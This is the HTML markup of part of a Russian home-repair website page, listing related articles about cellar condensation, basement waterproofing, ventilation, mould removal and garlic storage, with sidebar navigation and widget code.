                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322.jpg 800w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-200x150.jpg 200w" data-lazy-sizes="(max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322.jpg 800w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2020/05/blobid1566633339322-200x150.jpg 200w" sizes="(max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kondensat-v-pogrebe-teper-ya-znayu-kak-borotsya-spasla-pripasyi-rasskazyivayu-vam.html" rel="bookmark" >Конденсат в погребе: теперь я знаю, как бороться. Спасла припасы &#8212; рассказываю вам</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Иллюстрация для статьи взята из сети интернет Здравствуйте, дорогие читатели! Сегодня в гости заходила	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-7380" class="post-card post-7380 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-kak-sohranit-chesnok-zimoy tag-kak-hranit-chesnok tag-hranenie-chesnoka-v-bankah tag-hranenie-chesnoka-v-kvartire-zimoy">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-pravilno-hranit-chesnok-v-kvartire-zimoy-sposobyi-hraneniya-v-domashnih-usloviyah.html">
                            <img width="148" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-350x332.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-768x728.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-453x430.jpg 453w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-200x190.jpg 200w" data-lazy-sizes="(max-width: 148px) 100vw, 148px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1.jpg" /><noscript><img width="148" height="140" src="https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-350x332.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-768x728.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-453x430.jpg 453w, https://remkasam.ru/wp-content/uploads/2018/11/kak_hranit_chesnok_1-200x190.jpg 200w" sizes="(max-width: 148px) 100vw, 148px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-pravilno-hranit-chesnok-v-kvartire-zimoy-sposobyi-hraneniya-v-domashnih-usloviyah.html" rel="bookmark" >Как правильно хранить чеснок в квартире зимой способы хранения в домашних условиях?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Чеснок является не только прекрасной приправой для различных блюд, но и имеет в своем	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-7391" class="post-card post-7391 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-kak-prosushit-podval tag-kak-prosushit-podval-ot-vlagi tag-kak-ubrat-kondensat tag-metodyi-borbyi-s-syirostyu">

    <div class="post-card__image">
        <a href="https://remkasam.ru/metodyi-borbyi-s-syirostyu-kak-effektivno-prosushit-pogreb-i-podval-chastnogo-doma-ot-vlagi-i-kondensata.html">
                            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1.jpg 1920w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-200x113.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1.jpg 1920w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/11/kak_prosushit_pogreb_1-200x113.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/metodyi-borbyi-s-syirostyu-kak-effektivno-prosushit-pogreb-i-podval-chastnogo-doma-ot-vlagi-i-kondensata.html" rel="bookmark" >Методы борьбы с сыростью: как эффективно просушить погреб и подвал частного дома от влаги и конденсата</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Повышенная влажность и сырость в хранилищах и подвальных помещениях приводят к образованию гнили, грибка	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-7401" class="post-card post-7401 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-ventilyatsiya-v-pogrebe tag-ventilyatsiya-v-podvale tag-kak-sdelat-ventilyatsiyu tag-montazh-vyityazhki tag-shema-vyityazhki">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-sdelat-ventilyatsiyu-v-pogrebe-i-podvale-chastnogo-doma-shema-i-montazh-vyityazhki.html">
                            <img width="174" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3.jpg 1100w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-350x281.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-768x617.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-535x430.jpg 535w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-200x161.jpg 200w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3.jpg" /><noscript><img width="174" height="140" src="https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3.jpg 1100w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-350x281.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-768x617.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-535x430.jpg 535w, https://remkasam.ru/wp-content/uploads/2018/11/ventilyaciya_v_pogrebe_3-200x161.jpg 200w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-sdelat-ventilyatsiyu-v-pogrebe-i-podvale-chastnogo-doma-shema-i-montazh-vyityazhki.html" rel="bookmark" >Как сделать вентиляцию в погребе и подвале частного дома — схема и монтаж вытяжки</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Погреба, подвалы &#8212; помещения с ограниченным поступлением свежего воздуха, что способствует повышенной влажности. Вентиляция	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-7414" class="post-card post-7414 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-gidroizolyatsiya-podvala tag-gidroizolyatsiya-podvala-iznutri tag-gidroizolyatsiya-podvala-snaruzhi tag-zashhita-podvala-ot-gruntovyih-vod">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-pravilno-sdelat-gidroizolyatsiyu-sten-podvala-iznutri-i-snaruzhi-ot-gruntovyih-vod.html">
                            <img width="233" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20233%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05.jpg 900w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-350x210.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-768x461.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-650x390.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-200x120.jpg 200w" data-lazy-sizes="auto, (max-width: 233px) 100vw, 233px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05.jpg" /><noscript><img width="233" height="140" src="https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05.jpg 900w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-350x210.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-768x461.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-650x390.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/11/gidroizoljatsyja-05-200x120.jpg 200w" sizes="auto, (max-width: 233px) 100vw, 233px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-pravilno-sdelat-gidroizolyatsiyu-sten-podvala-iznutri-i-snaruzhi-ot-gruntovyih-vod.html" rel="bookmark" >Как правильно сделать гидроизоляцию стен подвала изнутри и снаружи от грунтовых вод?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Владельцы домов часто сталкиваются с проблемой сырости подвальных помещений, решить которую поможет гидроизоляция подвала	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-7423" class="post-card post-7423 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-gribok-v-podvale tag-kak-vyivesti-plesen tag-kak-izbavitsya-ot-gribka-i-pleseni tag-plesen-v-podvale">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-izbavitsya-ot-gribka-i-pleseni-v-pogrebe-vse-sposobyi-obrabotki.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1.jpg 1600w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1.jpg 1600w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/11/kak_vyvesti_plesen_v_podvale_1-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-izbavitsya-ot-gribka-i-pleseni-v-pogrebe-vse-sposobyi-obrabotki.html" rel="bookmark" >Как избавиться от грибка и плесени в погребе — все способы обработки</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Практически все владельцы частных домов или небольшого кусочка подвального помещения для хранения продуктов и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1162" class="post-card post-1162 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-d0-ba-d0-b0-d0-ba-d1-81-d0-b4-d0-b5-d0-bb-d0-b0-d1-82-d1-8c-d0-bb-d0-b8-d1-84-d1-82-d1-81-d0-b2-d0-be-d0-b8-d0-bc-d0-b8-d1-80-d1-83-d0-ba-d0-b0-d0-bc-d0-b8 tag-d0-bb-d0-b5-d0-b1-d0-b5-d0-b4-d0-ba-d0-b0 tag-d0-bb-d0-b8-d1-84-d1-82-d0-b2-d0-bf-d0-be-d0-b4-d0-b2-d0-b0-d0-bb tag-d0-bb-d0-b8-d1-84-d1-82-d0-b4-d0-bb-d1-8f-d0-bf-d0-be-d0-b4-d0-b2-d0-b0-d0-bb-d0-b0 tag-d0-bf-d0-be-d0-b4-d1-8a-d0-b5-d0-bc-d0-bd-d0-b8-d0-ba tag-d1-87-d0-b5-d1-80-d1-82-d0-b5-d0-b6-d0-b8">

    <div class="post-card__image">
        <a href="https://remkasam.ru/kak-sdelat-lift-v-podval-svoimi-rukami.html">
                            <img width="105" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024-350x467.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024-323x430.jpg 323w, https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024-200x267.jpg 200w" data-lazy-sizes="auto, (max-width: 105px) 100vw, 105px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024.jpg" /><noscript><img width="105" height="140" src="https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024-350x467.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024-323x430.jpg 323w, https://remkasam.ru/wp-content/uploads/2018/11/lift_v_podval_2-768x1024-200x267.jpg 200w" sizes="auto, (max-width: 105px) 100vw, 105px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/kak-sdelat-lift-v-podval-svoimi-rukami.html" rel="bookmark" >Как сделать лифт в подвал своими руками?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если сделать лифт в подвал своими руками, то можно навсегда забыть о неудобствах, связанных	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1172" class="post-card post-1172 post type-post status-publish format-standard has-post-thumbnail  category-pogreb tag-d0-b3-d0-b8-d0-b4-d1-80-d0-be-d0-b8-d0-b7-d0-be-d0-bb-d1-8f-d1-86-d0-b8-d0-be-d0-bd-d0-bd-d0-b0-d1-8f-d1-88-d1-82-d1-83-d0-ba-d0-b0-d1-82-d1-83-d1-80-d0-ba-d0-b0 tag-d0-ba-d0-b0-d0-ba-d0-be-d1-88-d1-82-d1-83-d0-ba-d0-b0-d1-82-d1-83-d1-80-d0-b8-d1-82-d1-8c-d1-81-d1-82-d0-b5-d0-bd-d1-8b tag-d0-ba-d0-b0-d0-ba-d1-80-d0-b0-d0-b7-d0-b2-d0-b5-d1-81-d1-82-d0-b8-d1-88-d1-82-d1-83-d0-ba-d0-b0-d1-82-d1-83-d1-80-d0-ba-d1-83 tag-d0-ba-d0-b0-d0-ba-d1-88-d1-82-d1-83-d0-ba-d0-b0-d1-82-d1-83-d1-80-d0-b8-d1-82-d1-8c-d1-81-d1-82-d0-b5-d0-bd-d1-8b-d0-bf-d0-be-d0-b3-d1-80-d0-b5-d0-b1-d0-b0 tag-d1-88-d1-82-d1-83-d0-ba-d0-b0-d1-82-d1-83-d1-80-d0-ba-d0-b0-d0-b4-d0-bb-d1-8f-d1-81-d1-82-d0-b5-d0-bd">

    <div class="post-card__image">
        <a href="https://remkasam.ru/gidroizolyatsionnaya-shtukaturka-dlya-podvala-kak-razvesti-i-oshtukaturit-stenyi.html">
                            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-200x113.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-350x197.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-768x432.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-650x366.jpg 650w, https://remkasam.ru/wp-content/uploads/2018/11/shtukaturka_sten_podvala_6-1024x576-200x113.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Погреб</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/gidroizolyatsionnaya-shtukaturka-dlya-podvala-kak-razvesti-i-oshtukaturit-stenyi.html" rel="bookmark" >Гидроизоляционная штукатурка для подвала — как развести и оштукатурить стены?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидроизоляционная штукатурка для подвала позволяет одновременно решить несколько задач. Так, с помощью подобных составов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2018-11-15T14:51:35+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/vidyi-nasosov-dlya-otkachki-vodyi-iz-podvala-i-kak-otkachat-bez-spetsialnogo-ustroystva.html" content="Виды насосов для откачки воды из подвала и как откачать без специального устройства?">
<meta itemprop="dateModified" content="2021-11-09">
<meta itemprop="datePublished" content="2018-11-15T14:51:35+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/pervichnyi-val-korobki-peredach.html" target="_blank">
            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/pervichnyj-val-korobki-peredach-c7cf824-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/pervichnyi-val-korobki-peredach.html" target="_blank">Первичный вал коробки передач</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/reiting-cifrovyh-kompaktnyh-fotoapparatov-2018-goda-lychshie-po-kachestvy-snimkov-modeli.html" target="_blank">
